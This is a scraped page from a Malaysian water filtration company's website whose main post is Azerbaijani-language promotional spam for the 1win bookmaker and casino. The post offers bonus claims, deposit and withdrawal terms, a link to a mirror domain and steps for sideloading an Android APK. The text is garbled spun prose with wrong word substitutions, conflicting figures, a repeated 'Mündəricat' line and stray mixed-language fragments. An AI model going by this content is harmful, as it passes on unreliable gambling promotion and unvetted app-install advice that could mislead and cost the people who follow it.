                                    </div>
                                
                                
                                <nav class="main_menu drop_down right">
                                    <ul id="menu-main-menu" class=""><li id="nav-menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://wangsamasresources.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://wangsamasresources.com/about-us/" class=""><i class="menu_icon blank fa"></i><span>About Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://wangsamasresources.com/water-filtration-system/" class=""><i class="menu_icon fa-angle-down fa"></i><span>Water Filtration</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://wangsamasresources.com/wr/" class=""><i class="menu_icon blank fa"></i><span>WR</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-844-m/" class=""><i class="menu_icon blank fa"></i><span>WR 844 M</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-1054-a/" class=""><i class="menu_icon blank fa"></i><span>WR 1054 A</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-1054-as-stainless-steel-tank/" class=""><i class="menu_icon blank fa"></i><span>WR 1054 AS (Stainless Steel tank)</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-1054-m-frp-tank/" class=""><i class="menu_icon blank fa"></i><span>WR 1054 M</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-1054-ms-stainless-steel-tank/" class=""><i class="menu_icon blank fa"></i><span>WR 1054 MS (Stainless Steel tank)</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-filterblue/" class=""><i class="menu_icon blank fa"></i><span>WR FilterBlue</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-aquakitch-aquakitch-ultra-violet/" class=""><i class="menu_icon blank fa"></i><span>WR AquaKitch (Ultra-Violet)</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-dispenser/" class=""><i class="menu_icon blank fa"></i><span>WR Dispenser</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-shower/" class=""><i class="menu_icon blank fa"></i><span>WR Shower</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-flow-controller/" class=""><i class="menu_icon blank fa"></i><span>WR Flow Controller (FlowEr)</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-air-scouring/" class=""><i class="menu_icon blank fa"></i><span>WR Air Scouring</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://wangsamasresources.com/alva/" class=""><i class="menu_icon blank fa"></i><span>Alva</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-cube/" class=""><i class="menu_icon blank fa"></i><span>Alva Cube</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-hybrid/" class=""><i class="menu_icon blank fa"></i><span>Alva Hybrid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-royal/" class=""><i class="menu_icon blank fa"></i><span>Alva Royal</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-fontus/" class=""><i class="menu_icon blank fa"></i><span>Alva Fontus</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-kalla-8/" class=""><i class="menu_icon blank fa"></i><span>Alva Kalla 8</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://wangsamasresources.com/air-purification-system/" class=""><i class="menu_icon fa-angle-down fa"></i><span>Air Purification</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/air-purification-system/rein-leben/" class=""><i class="menu_icon blank fa"></i><span>Rein Leben</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/air-purification-system/lux/" class=""><i class="menu_icon blank fa"></i><span>Lux</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="https://shopee.com.my/wangsamasresources" class=""><i class="menu_icon blank fa"></i><span>Shop</span><span class="plus"></span></a></li>
<li id="nav-menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://wangsamasresources.com/contact-us/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
</ul>                                </nav>
                                							    <nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://wangsamasresources.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/about-us/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://wangsamasresources.com/water-filtration-system/" class=""><span>Water Filtration</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://wangsamasresources.com/wr/" class=""><span>WR</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-844-m/" class=""><span>WR 844 M</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-1054-a/" class=""><span>WR 1054 A</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-1054-as-stainless-steel-tank/" class=""><span>WR 1054 AS (Stainless Steel tank)</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-1054-m-frp-tank/" class=""><span>WR 1054 M</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-1054-ms-stainless-steel-tank/" class=""><span>WR 1054 MS (Stainless Steel tank)</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-filterblue/" class=""><span>WR FilterBlue</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-aquakitch-aquakitch-ultra-violet/" class=""><span>WR AquaKitch (Ultra-Violet)</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-dispenser/" class=""><span>WR Dispenser</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-shower/" class=""><span>WR Shower</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-flow-controller/" class=""><span>WR Flow Controller (FlowEr)</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/wr-air-scouring/" class=""><span>WR Air Scouring</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://wangsamasresources.com/alva/" class=""><span>Alva</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-cube/" class=""><span>Alva Cube</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-hybrid/" class=""><span>Alva Hybrid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-royal/" class=""><span>Alva Royal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-fontus/" class=""><span>Alva Fontus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/alva/alva-kalla-8/" class=""><span>Alva Kalla 8</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://wangsamasresources.com/air-purification-system/" class=""><span>Air Purification</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/air-purification-system/rein-leben/" class=""><span>Rein Leben</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/air-purification-system/lux/" class=""><span>Lux</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://shopee.com.my/wangsamasresources" class=""><span>Shop</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://wangsamasresources.com/contact-us/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>                                                </div>
            </div>
        </div>
</header>	
	
    
    	
    
    <div class="content ">
        <div class="content_inner  ">
    
		<div class="title_outer title_without_animation"    data-height="404">
		<div class="title title_size_large  position_center  has_fixed_background " style="background-size:1920px auto;background-image:url(https://wangsamas.infinitecreativ.com/wp-content/uploads/2018/05/about-title-area.jpg);height:404px;">
			<div class="image not_responsive"><img itemprop="image" src="https://wangsamas.infinitecreativ.com/wp-content/uploads/2018/05/about-title-area.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  style="padding-top:42.5px;height:361.5px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                									<div class="title_subtitle_holder_inner">
																										<h1 ><span>1win Azerbaycan Rəsmi Veb Saytı İlk 2100 Azn-ə Qədər Bonus 530</span></h1>
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
															<div class="blog_single blog_holder">
								<article id="post-1816" class="post-1816 post type-post status-publish format-standard hentry category-1win-yukle-android-apk-ve-ios-app-2023-pulsuz-indir-plant-based-products-500 tag-1win tag-1win-az">
			<div class="post_content_holder">
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">02 Apr<meta itemprop="interactionCount" content="UserComments: 0"/></span> 1win Azerbaycan Rəsmi Veb Saytı İlk 2100 Azn-ə Qədər Bonus 530</h2>
						<div class="post_info">
							<span class="time">Posted at 19:06h</span>
							in <a href="https://wangsamasresources.com/category/1win-yukle-android-apk-ve-ios-app-2023-pulsuz-indir-plant-based-products-500/" rel="category tag">1win Yüklə Android Apk Və Ios App 2023 Pulsuz Indir Plant-based Products - 145</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://wangsamasresources.com/author/admin/">Site Administrator</a>
							</span>
															<span class="dots"><i class="fa fa-square"></i></span><a itemprop="url" class="post_comments" href="https://wangsamasresources.com/1win-azerbaycan-resmi-veb-sayti-i%cc%87lk-2100-azn-e-qeder-bonus-530-694/#respond" target="_self">0 Comments</a>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
            <a  href="#" class="qode-like" id="qode-like-1816" title="Like this">0<span>  Likes</span></a>        </div>
        						</div>
						<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">In-də Necə Mərc Görmək Olar?</a></li>
<li><a href="#toc-1">In Bukmeker Və Kazino Azərbaycanda</a></li>
<li><a href="#toc-2">Necə Bahis Edə Bilərəm?</a></li>
<li><a href="#toc-3">Rules For Bonuses</a></li>
<li><a href="#toc-4">In No Deposit Bonus</a></li>
<li><a href="#toc-5">In-in Bonus Proqrami</a></li>
<li><a href="#toc-6">In Bonuses How To Get Vəd Activate</a></li>
<li><a href="#toc-7">In Seyrək Rəsmi Saytında Ilk Bahisi Necə Etmək Olar?</a></li>
<li><a href="#toc-8">Qalibiyyətə Mərc ötrü Necə Qeydiyyatdan Keçmək Olar?</a></li>
<li><a href="#toc-9">In Bet Seyrək Bahislər</a></li>
<li><a href="#toc-10">Problems With Receiving Bonuses</a></li>
<li><a href="#toc-11">In Nadir Bukmeker Kontoru: 1win Az-ın Formal</a></li>
<li><a href="#toc-14">In Az Bukmeker Kontoru: Formal Sayt Və Menyu</a></li>
<li><a href="#toc-19">Android üçün 1win Apk Necə Vurmaq Və Quraşdırmaq Olar</a></li>
<li><a href="#toc-21">Hədis Kazino Avtomatları 1win: Növləri</a></li>
<li><a href="#toc-24">In-də Sosial Şəbəkələr Vasitəsilə Qeydiyyat</a></li>
</ul>
</div>
<p>Daimi komponentlərə artıq olaraq, müştəri loyallığı həm tərəfdaşlardan, həm də birbaşa bukmekerin özündən fani təşviqatlarla da dəstəklənir. Yuxarıda təsvir olunan hər zad haqqında ən əndamli məlumatı rəsmi 1win veb-saytının uyar <a href="https://1win-az-777.com">bir neçə</a> bölməsində əldə eləmək olar. Mütəmadi olaraq rəngarəng tirajlar və lotereyalar keçirilir. Çıxarılması üçün tələb olunan vəsaitin hesaba iç olması nə miqdar müddət aparır?</p>
<ul>
<li>Android əməliyyat sistemində qadcetdən istifadə edən hər vahid mərc oyunçusu 1win proqramını öz cihazına endirə bilər.</li>
<li>Yoxlanış prosesində şəxsiyyətini təsdiq edən sənədin şəkillərini göndərməlisiniz.</li>
<li>Saytın başlığında uyar düyməni basın, bundan sonra proqram cihazınıza endirməyə başlayacaq.</li>
<li>Minimum qoya biləcəyiniz depozitin məbləği 10 AZN-dir.</li>
<li>1Win AZ bahis ofisi yeni oyunçulara ilk depozit ötrü +500% bonus təklif edir.</li>
<li>“Xətt” bölməsinə keçdikdən sonra səhifənin sol tərəfində müxtəlif idman növləri ilə davamlı bir menyu təqdim olunur.</li>
</ul>
<p>Məsələn, bəzi təşkilatlarda öz xüsusiyyətləri və detalları olacaq, onları nəzərə çixmaq əhəmiyyətli ola bilər, tərs halda oyunçu qabaqda problemlərlə üzləşə bilər. Bukmeker kontorunda qeydiyyatdan keçmək üçün sadəcə olaraq linkdən və ya axtarış vasitəsilə rəsmi internet saytına daxil olun və “Qeydiyyat” blokunda lazım olan hər şeyi edin. Bukmeker şirkəti yalnız tam yaşda olan oyunçuları götürmə edir. Qayda pozulması halında istifadəçinin hesabı bloklanacaq. Qeydiyyatdan sonra oyunçu öz hesabını doldura və real pulla bahislər yerlədirə bilər.</p>
<h2 id="toc-0">In-də Necə Mərc Eləmək Olar?</h2>
<p>Pulun çıxarılması təbii şəraitdə 2 ilə 24 saat arasında davam edir. 1 win ilə qeydiyyatdan keçmək üçün əsla bir dəyərli cəht və ya müddət sərf etməli olmayacaqsınız. Bunu eləmək üçün, şəksiz ki, şəxsi identifikasiya məlumatlarının elliklə dəstini təqdim etməlisiniz. Həmişə xatırlamağa əhəmiyyət ki, qanunvericiliyə və çirkli pulların yuyulmasına ziddinə ödənişlər yalnız yoxlamadan olmuş istifadəçilər üçün mümkündür. Bununla belə, 1 kliklə oyun hesabı çözələmək qədər görkəmli funksiyadan istifadə edərək, onlara daxil olmadan oynamağa başlaya bilərsiniz. Bütün prosesi ötmək ötrü yaratdığımız sadə təlimatlardan istifadə edə bilərsiniz.</p>
<ul>
<li>Rulet bölməsində 163 oyun variantı var ki, bu da sənaye rekorduna yaxındır.</li>
<li>Platformaya qoşulan istifadəçilərə 500% dəyərində qarşılama bonusu verilir.</li>
<li>Pulun çıxarılması normal şəraitdə 2 ilə 24 saat arasında davam edir.</li>
<li>Bununla belə, 1 kliklə hədis hesabı açmaq kimi görkəmli funksiyadan istifadə edərək, onlara daxil olmadan oynamağa başlaya bilərsiniz.</li>
</ul>
<p>Əsas səhifədə bonuslu reklam bannerləri ilə yanaşı, istifadəçi hazırda aparici verən və obrazli mərc edə biləcəyiniz hadisələr haqqında məlumat tapa biləcək. Səhifənin özgə hissəsi daha tanımlı qabaqdan gələn idman tədbirlərinin nümayişinə həsr olunub. Aşağıda kazino oyunları və obrazli dilerlərlə Canlı oyunlar seçimi mülk. Aşağıda 1win-in özü tərəfindən hazırlanmış oyuncaq variantları və pokerə keçidi olan banner var. Klubun fərqləndirici xüsusiyyəti qeydiyyatdan keçmiş istifadəçilərin film və seriallara, o cümlədən dünyanın daha yaxşı studiyalarının müasir buraxılışlarına açilmaq imkanıdır. Bununla belə, 1win-in təmin etdiyi rəngarəng istirahət fəaliyyətlərinə baxmayaraq, o, ilk növbədə bukmekerdir.</p>
<h3 id="toc-1">In Bukmeker Və Kazino Azərbaycanda</h3>
<p>Şəxsiyyətlər təqdim edilmiş sənədlərə, fotoşəkillərə və operatorda mövcud olan digər üsullara uyğun olaraq müəyyən edilməli və yoxlanılmalıdır. Depozit qoymaq və para çıxarmaq üçün hansı komissiyalar mövcuddur? 1 win maksimum müştəri rahatlığı üçün hər şeyi etməyə çalışır, buna ötrü də depozitlər və para çıxarmaq üçün komissiyalardan imtina etdi. Bununla belə, ödəniş sistemləri öz xidmətləri üçün ödəniş tələb edir. 1win tətbiqini smartfon və ya planşetdə necə qondarmaq olar? Siz 1win-i istənilən növ, həm portativ, həm də stasionar cihazda yükləyə bilərsiniz.</p>
<ul>
<li>Siz cəld bildirişlər götürmək ötrü abunə bonusunu aktivləşdirmək təklifi alacaqsınız.</li>
<li>Mündəricat Mündəricat Mündəricat Mündəricat Mündəricat Mündəricat Mündəricat</li>
<li>Uduş olduğu halda uduş məbləği bonus kartdan ödəniləcək.</li>
<li>Источник — 1win.com 1Win AZ platforması 2017-ci ildən Azərbaycanlı azarkeşlərin xidmətindədir.</li>
</ul>
<p>Qeyd edin ki, 1000 ABŞ dollarından çox olan ilk depozit zamanı hesabınızı təsdiqləmək üçün vahid identifikasiya ehtiyac olunacaq. Ödənişlərə gəlincə, minimal məbləqlər iki dəfə artırılmışdır. Oyuncunun pullarını çıxarmaq üçün minimal məbləğ 10 avro olmalıdır və ayda maksimum çıxış məbləği 40,000 ABŞ dollarıdır.</p>
<h2 id="toc-2">Necə Bahis Edə Bilərəm?</h2>
<p>Və onun ən mühüm üstünlüyü mərc ötrü mövcud olan elliklə idman növlərinin daha uzun çeşididir. Seçim futbol və ya xokkeylə məhdudlaşmır, siz Avstraliya futbolu, dart, Counter-Strike və ya Dota oyunlarına mərc edə bilərsiniz. 1Win hesabınıza düzmək üçün minimal məbləğ 5 avrodur.</p>
<ul>
<li>Onun məbləği daha təsir edicidir və 100 AZN təşkil edir.</li>
<li>Pul vəsaitlərinin çıxarılması şəxsi hesabınızın “Kassa” bölməsi vasitəsilə həyata keçirilir.</li>
<li>1win-də bölünməz qeydiyyatdan sonra istifadəçilər əsla vahid problem olmadan para yatıra və çıxara bilərlər.</li>
</ul>
<p>Lakin 1win var-yox slotlarla məhdudlaşmırdı, provayder başqa qumar növlərinə qocaman hörmətcillik yetirirdi. Burada həm rulet, həm də video poker həvəskarları və stolüstü oyun həvəskarları ötrü bir şey mülk. Üstəlik, var-yox klassik Avropa və Amerika əyləncələri təqdim edilmir &#8211; saytda həm də Asiya əyləncələrinin bölünməz çeşidi mal. Məsələn, Taylandda məşhur oyunların Thai Hilo, Pok Deng və Sic Bo kimi bir ən variantı var. Rulet bölməsində 163 hədis variantı mülk ki, bu da sənaye rekorduna yaxındır.</p>
<h3 id="toc-3">Rules For Bonuses</h3>
<p>Enerji xərcləri də azalır, bu da kanallar vasitəsilə ötürülən məlumatların azalması ilə əlaqədardır və bu, batareyaların ömrünü artırır. Sizə gərək olan subay zad Android üçün 1win yükləməkdir. Telefonunuzdaki 1win mobil proqramı sizə  istədiyiniz ara, istədiyiniz yerdə mərc etməyə imkan verəcək. Apk faylının yüklənməsi prosesi çox ara çəkmir və qondarma sadədir və hər vahid istifadəçi üçün əlçatandır.</p>
<ul>
<li>1Win kazino hədis avtomatları &#8211; minimum risklə sürətli fayda əldə eləmə imkanıdır.</li>
<li>Bu səmimi hərəkətlə siz mərclərə xərcləyə biləcəyiniz ibtidai 300 AZN-ni əldə edə bilərsiniz.</li>
<li>Sadəcə slota başlamaq, mərc duymaq və fırlanmaya dayanmaq kifayətdir.</li>
</ul>
<p>Qeydiyyatdan keçin və pul hesabınıza parça yatırın, bundan sonra  siz slot maşınında əvəzsiz fırlanmalardan istifadə edə bilərsiniz. Aşağıda ətraflı təsvir olunan bu qaydalara arzu etməlisiniz. Bonus balansına iç olan pulla oynaya bilməzsiniz. Content In Online Casino Oyna Onlayn Mərc Oyunları In-də Qeydiyyatdan Keçdikdən Sonra&#8230;</p>
					</div>
				</div>
			</div>
		
			<div class="single_tags clearfix">
            <div class="tags_text">
				<h5>Tags:</h5>
				<a href="https://wangsamasresources.com/tag/1win/" rel="tag">1win</a>, <a href="https://wangsamasresources.com/tag/1win-az/" rel="tag">1win AZ</a>			</div>
		</div>
	    	</article>													<div class="comment_holder clearfix" id="comments">
<div class="comment_number"><div class="comment_number_inner"><h5>No Comments</h5></div></div>
<div class="comments">
</div></div>
 <div class="comment_pager">
	<p></p>
 </div>
 <div class="comment_form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h5>Post A Comment</h5> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1win-azerbaycan-resmi-veb-sayti-i%CC%87lk-2100-azn-e-qeder-bonus-530-694/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://wangsamasresources.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="three_columns clearfix"><div class="column1"><div class="column_inner"><input id="author" name="author" placeholder="Your full name" type="text" value="" aria-required='true' /></div></div>
<div class="column2"><div class="column_inner"><input id="email" name="email" placeholder="E-mail address" type="text" value="" aria-required='true' /></div></div>
<div class="column3"><div class="column_inner"><input id="url" name="url" type="text" placeholder="Website" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1816' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>						                        </div>

                    					</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h5>About Wangsamas Resources</h5>			<div class="textwidget"><p>We are Water Filtration and Air Purification System Consultant in Malaysia providing professional knowledge, high quality products, and services. </p>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">	<div class="vc_empty_space"  style="height: 31px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


<span data-type="circle" data-hover-bg-color="#ed8a22" data-hover-icon-color="#ffffff" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-3x  " style="font-size: 17px;font-size: 25px; "><a itemprop="url" href="https://web.facebook.com/wangsamasresources/" target="_blank" rel="noopener"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #1803a3;"></i><i class="qode_icon_font_awesome fa fa-facebook qode_icon_element fa-stack-1x" style="font-size: 17px;color: #ffffff;" ></i></a></span><span data-type="circle" data-hover-bg-color="#ed8a22" data-hover-icon-color="#ffffff" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-3x  " style="font-size: 17px;font-size: 25px; "><a itemprop="url" href="https://www.instagram.com/wangsamasresources/" target="_blank" rel="noopener"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #1803a3;"></i><i class="qode_icon_font_awesome fa fa-instagram qode_icon_element fa-stack-1x" style="font-size: 17px;color: #ffffff;" ></i></a></span>
